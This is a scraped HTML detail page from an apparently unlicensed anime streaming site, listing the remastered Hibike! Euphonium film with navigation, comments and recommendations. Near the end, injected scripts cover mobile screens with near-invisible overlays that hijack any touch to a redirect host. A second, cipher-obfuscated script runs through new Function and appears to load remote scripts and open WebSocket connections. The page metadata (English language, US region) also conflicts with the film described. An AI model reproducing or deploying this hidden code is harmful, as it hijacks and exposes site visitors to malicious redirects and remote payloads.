

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yifeng110.com/shiping/chuixiangyoufenghaojuchangbanhuanyinglaidaobeiyuzhigaozhongchuizoulebujuchangbanxiufuban.html
body_size: 7768
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]》全集在线观看－剧场版-樱花动漫</title><meta name="keywords" content="吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版],吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]在线观看,吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]全集,电视剧吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版],吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]下载,吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]主题曲,吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]剧情,吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]演员表"><meta name="description" content="吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]在线观看 吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]全集 电视剧吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]；吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]剧情：　重制了2015年4月到6月播出的电视动画《吹响悠风号》而出的剧场版。"><meta http-equiv="Cache-Control" content="no-siteapp"/><meta http-equiv="Cache-Control" content="no-transform"/><meta name="applicable-device" content="pc,mobile"/><link rel="canonical" href="https://www.yifeng110.com/shiping/chuixiangyoufenghaojuchangbanhuanyinglaidaobeiyuzhigaozhongchuizoulebujuchangbanxiufuban.html" /><link href="/tpl/www/css/theme-site.css" rel="stylesheet" type="text/css" /><link href="/tpl/www/css/theme-cherry.css" rel="stylesheet" type="text/css" /><!--[if lt IE 9]><script src="/tpl/www/js/html5.min.js"></script><script src="/tpl/www/js/respond.min.js"></script><![endif]--></head><body><header class="header-top top-fixed "><div class="container"><div class="header-logo"><a class="hidden-xs" href="/" title="樱花动漫"><img src="/tpl/www/images/index.png"/></a><a class="visible-xs text-fff" href="/">樱花动漫</a></div><ul class="header-menu hidden-xs"><li class="hidden-sm hidden-xs"><a href="/">首页</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/japan/">日本动漫</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/china/">国产动漫</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/american/">欧美动漫</a></li><li class="active hidden-xs"><a href="https://www.yifeng110.com/dmvideo/">剧场版</a></li><li class="hidden-xs"><a href="https://www.yifeng110.com/video/">影视天地</a></li><li class="header-menu-more"><a href="javascript:;">更多<i class="arrow-down"></i></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-md-3 col-sm-3"><a  href="https://www.yifeng110.com/new.html">最新</a></li><li class="col-md-3 col-sm-3"><a  href="https://www.yifeng110.com/sitemap.html">网站地图</a></li></ul></div></li></ul><div class="header-search"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.yifeng110.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键词" /><button type="submit" class="search-submit"><i class="iconfont icon-sousuo"></i><span class="none">搜索</span></button></form></div><div id="user-login" class="user-login"><i class="iconfont icon-user"></i><span class="none">登录</span></div><div id="user-playlog" class="user-playlog dropdown-hover"><i class="iconfont icon-shijian"></i><span id="playlog-box" class="playlog-box box-show fadeInDown"></span><span class="none">观看记录</span></div></div></header><!--<script src="/ads/wap.js"></script> --><!--手机导航开始--><nav class="header-nav-wrap"><ul class="swiper-wrapper clearfix"><li class="swiper-slide"><a href="/">首页</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/japan/">日本动漫</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/china/">国产动漫</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/american/">欧美动漫</a></li><li class="swiper-slide active"><a href="https://www.yifeng110.com/dmvideo/">剧场版</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/video/">影视天地</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/new.html">最新</a></li><li class="swiper-slide"><a href="https://www.yifeng110.com/sitemap.html">网站地图</a></li></ul></nav><!--手机导航结束--><div class="container"><div class="top-weizhi mb-xs-10 hidden-sm hidden-xs"><label>当前位置：</label><a href="/">樱花动漫</a><i>&gt;</i><a href="https://www.yifeng110.com/dmvideo/">剧场版</a><i>&gt;</i><a href="https://www.yifeng110.com/shiping/chuixiangyoufenghaojuchangbanhuanyinglaidaobeiyuzhigaozhongchuizoulebujuchangbanxiufuban.html">吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]</a></div><div class="vod-detail clearfix"><div class="col-md-wide-75 col-xs-1"><div class="vod-detail-pic col-md-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb" href="https://www.yifeng110.com/bofang/chuixiangyoufenghaojuchangbanhuanyinglaidaobeiyuzhigaozhongchuizoulebujuchangbanxiufuban/1-1.html"><img src="https://imgs.aixifan.com/newUpload/4454329_90a423b1fc2d4ec391ae65d2fc38a448.jpg" alt="吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]"></a></div><div class="col-md-wide-75 col-xs-wide-65 vod-detail-info pt-xs-0 pb-xs-0"><ul class="img-list clearfix"><li class="col-xs-1"><h1>吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]</h1></li><li class="col-sm-1 text-overflow hidden-xs"><span class="text-ccc text-overflow">别名：</span></li><li class="col-md-1 text-overflow"><span class="text-ccc">主持：</span><a href="https://www.yifeng110.com/search/%E9%BB%91%E6%B3%BD%E6%9C%8B%E4%B8%96.html" target="_blank">黑泽朋世</a> <a href="https://www.yifeng110.com/search/%E6%9C%9D%E4%BA%95%E5%BD%A9%E5%8A%A0.html" target="_blank">朝井彩加</a> <a href="https://www.yifeng110.com/search/%E4%B8%B0%E7%94%B0%E8%90%8C%E7%BB%98.html" target="_blank">丰田萌绘</a> <a href="https://www.yifeng110.com/search/%E5%AE%89%E6%B5%8E%E7%9F%A5%E4%BD%B3.html" target="_blank">安济知佳</a> <a href="https://www.yifeng110.com/search/%E5%AF%BF%E7%BE%8E%E8%8F%9C%E5%AD%90.html" target="_blank">寿美菜子</a> </li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>HD</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">时长：</span>每期90分钟
</li><li class="col-sm-2 col-xs-1"><span class="text-ccc">导演：</span>石原立也</li><li class="col-md-2 col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言：</span>英语</li><li class="col-md-2 col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-ccc">地区：</span>美国</li><li class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-ccc">年代：</span>2016</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新：</span>2022-07-25 21:30:10</li><li class="col-md-1 col-sm-1 col-xs-1 detail-info"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>　重制了2015年4月到6月播出的电视动画《吹响悠风号》而出的剧场版。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul></div></div><div class="col-md-wide-25 clearfix p-xs-0 hidden-md hidden-sm hidden-xs"><div class="hidden" id="zanpian-score" data-id="2519" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">评分：</span><ul class="rating"><li class="one current" title="很差" val="1"></li><li class="two current" title="较差" val="2"></li><li class="three current" title="还行" val="3"></li><li class="four" title="推荐" val="4"></li><li class="five" title="力荐" val="5"></li></ul><span id="ratewords"></span><em id="pingfen"></em></div><script type="text/javascript" src="/runtime/ad/pcvod_detail.js" charset="utf-8"></script></div></div><script type="text/javascript" src="/runtime/ad/vod_detail.js" charset="utf-8"></script></div><div class="container clearfix static"><div class="row static"><div class="col-md-wide-75 pt-xs-0 pr-xs-5 clearfix main-left static"><div class="static"><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="2519" data-cid="4" data-sid="1"><div class="box-title"><span class="title-lb"></span><h2>吹响悠风号剧场版：欢迎来到北宇治高中吹奏乐部 劇場版[修复版]讨论区</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的看法，最多100个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="iconfont icon-yanyuan"></i></span><a rel="nofollow" class="ui-button btn btn-success sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769003606.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></div></form></div><div id="emots"></div><div class="comment-focus pl-xs-10 pr-xs-10" id="comment"><ul class="ui-comment"><li class="loading"></li></ul></div></div></div></div><div class="col-md-wide-25 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title"><span class="iconfont icon-remen"></span><h2>剧场版推荐</h2></div><ul class="txt-list txt-list-hot p-xs-0"><li><i>1</i><a href="https://www.yifeng110.com/shiping/guimiezhirenjuchangbanwuxianliechepian.html" title="鬼灭之刃 剧场版 无限列车篇" target="_blank">鬼灭之刃 剧场版 无限列车篇</a><span class="pull-right">更新1080P</span></li><li><i>2</i><a href="https://www.yifeng110.com/shiping/youzairichangdawangjuchangbanjiaqihuodong.html" title="悠哉日常大王剧场版：假期活动" target="_blank">悠哉日常大王剧场版：假期活动</a><span class="pull-right">HD</span></li><li><i>3</i><a href="https://www.yifeng110.com/shiping/sishenjuchangbanzuanshixingchendefanpanlingyigebinglunwan.html" title="死神剧场版：钻石星尘的反叛 另一个冰轮丸" target="_blank">死神剧场版：钻石星尘的反叛 另一个冰轮丸</a><span class="pull-right">HD</span></li><li><i>4</i><a href="https://www.yifeng110.com/shiping/sishenjuchangbanheisetuiquhuhuanjunzhiming.html" title="死神剧场版：黑色褪去 呼唤君之名" target="_blank">死神剧场版：黑色褪去 呼唤君之名</a><span class="pull-right">HD</span></li><li><i>5</i><a href="https://www.yifeng110.com/shiping/busizhezhiwangjuchangbanhoupianqiheideyingxiong.html" title="不死者之王 剧场版后篇 漆黒的英雄" target="_blank">不死者之王 剧场版后篇 漆黒的英雄</a><span class="pull-right">正片</span></li><li><i>6</i><a href="https://www.yifeng110.com/shiping/fanpandeluluxiujuchangban1xingdao.html" title="反叛的鲁路修剧场版1：兴道" target="_blank">反叛的鲁路修剧场版1：兴道</a><span class="pull-right">正片</span></li><li><i>7</i><a href="https://www.yifeng110.com/shiping/juchangbanmeishaonvzhanshieternalhoupian.html" title="剧场版 美少女战士Eternal 后篇" target="_blank">剧场版 美少女战士Eternal 后篇</a><span class="pull-right">HD</span></li><li><i>8</i><a href="https://www.yifeng110.com/shiping/jingjiedebifangjuchangbanweilaipian.html" title="境界的彼方 剧场版 未来篇" target="_blank">境界的彼方 剧场版 未来篇</a><span class="pull-right">HD</span></li><li><i>9</i><a href="https://www.yifeng110.com/shiping/longzhujuchangbanquanji.html" title="龙珠剧场版全集" target="_blank">龙珠剧场版全集</a><span class="pull-right">17集</span></li><li><i>10</i><a href="https://www.yifeng110.com/shiping/sishenjuchangbandiyupian.html" title="死神剧场版：地狱篇" target="_blank">死神剧场版：地狱篇</a><span class="pull-right">HD</span></li></ul></div></div></div></div><span class="detail-hits" data-sid="1" data-id="2519" data-type="insert"></span><footer class="footer text-center"><div class="footer-nav hidden-xs"><a rel="nofollow" href="https://www.yifeng110.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.yifeng110.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.yifeng110.com/map/baidumap.xml" target="_blank">百度Sitemap</a>-<a href="https://www.yifeng110.com/map/360map.xml" target="_blank">360Sitemap</a>-<a href="https://www.yifeng110.com/index.php?s=home-vod-read.html" target="_blank">神马Sitemap</a>-<a rel="nofollow" href="https://www.yifeng110.com/gb/" target="_blank">求片留言</a></div><p>Copyright © 2016-2022 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.yifeng110.com"><font color="#CC0000">www.</font><font color="#F60">yifeng110</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></footer><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-top font18"></span></li></ul><script type="text/javascript">var cms = {theme:{name:"www"},root:"/",public:"/",tpl:"/",wap_status:"0",sid:"1",cid:"4",id:"2519"};</script><script src="/tpl/www/js/jquery-3.4.1.min.js"></script><script src="/tpl/www/js/jquery.lazyload.min.js"></script><script src="/tpl/www/js/swiper.min.js"></script><script src="/tpl/www/js/system.js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>